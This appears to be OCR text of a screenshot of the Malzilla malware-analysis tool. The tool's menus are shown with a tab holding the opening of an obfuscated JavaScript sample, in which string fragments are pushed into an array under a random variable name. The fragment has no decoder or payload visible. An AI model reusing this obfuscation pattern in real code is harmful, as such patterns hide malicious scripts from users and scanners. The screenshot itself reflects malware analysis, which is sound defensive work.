 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
fiuyc = " ";
xfbjixjsytvxjyuvcaxhfehv = new Array();
xfbjixjsytvxjyuvcaxhfehv.push("i95BtfTT");
xfbjixjsytvxjyuvcaxhfehv.push("C(");
xfbjixjsytvxjyuvcaxhfehv.push("wVC3Ea");
xfbjixjsytvxjyuvcaxhfehv.push("93V6x46z");
xfbjixjsytvxjyuvcaxhfehv.push("9E7txtA6tRS3>SzSt4w");
xfbjixjsytvxjyuvcaxhfehv.push("Bv9");
xfbjixjsytvxjyuvcaxhfehv.push("xta7");
xfbjixjsytvxjyuvcaxhfehv.push("49");
xfbjixjsytvxjyuvcaxhfehv.push("0RATR69a");
xfbjixjsytvxjyuvcaxhfehv.push("Q)z");
xfbjixjsytvxjyuvcaxhfehv.push("8");
xfbjixjsytvxjyuvcaxhfehv.push("{v5tt}EERD;BvRTtC29trEBVByWE");
xfbjixjsytvxjyuvcaxhfehv.push("x{6yWE AQvTsSvCEeaWu8tC");
xfbjixjsytvxjyuvcaxhfehv.push("7BTWuWEi5z");
xfbjixjsytvxjyuvcaxhfehv.push("");
xfbjixjsytvxjyuvcaxhfehv.push("mvRE9ea5DBo5RBTuVv");
Run script Replace eval() with evla Find Templates Wide 2 UCS2
Override eval() Case sensitive
Debug Leave as is Do not bother me with messages Selection length: 0 (0) Format code Show eval() results